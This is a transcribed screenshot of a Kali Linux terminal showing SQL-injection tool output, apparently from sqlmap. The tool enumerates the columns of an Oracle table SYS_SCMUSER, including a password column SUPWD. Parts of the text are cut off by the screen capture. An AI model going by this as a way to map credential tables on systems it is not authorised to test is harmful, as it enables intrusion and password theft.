 root@kali:
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~
[08:27:09] [INFO] retrieved: VARCHAR2
[08:27:14] [INFO] retrieved: SUPCODE
[08:27:18] [INFO] retrieved: VARCHAR2
[08:27:19] [INFO] retrieved: CRTTIME
[08:27:21] [WARNING] possible server trimmed output detected (due to its length and/or
at "SYS.XMLTYPE", line 301\nORA-06512: at line 1\n\n \r\n\r\n <!--\r\n <script lang
[08:27:23] [INFO] retrieved: SUBSYSTEM
[08:27:25] [INFO] retrieved: VARCHAR2
Database: SCMUSER
Table: SYS_SCMUSER
[12 columns]
+-----------+----------+
| Column | Type |
+-----------+----------+
| CRTTIME |
| SGCODE | VARCHAR2 |
| SUBSYSTEM | VARCHAR2 |
| SUCODE | VARCHAR2 |
| SUENABLE | CHAR |
| SUFLAG | CHAR |
| SUMEMO | VARCHAR2 |
| SUNAME | VARCHAR2 |
| SUPCODE | VARCHAR2 |
| SUPWD | VARCHAR2 |
| SUTEL | VARCHAR2 |
| SUTYPE | CHAR |
+-----------+----------+
KALI LIN
The quieter you become, the more y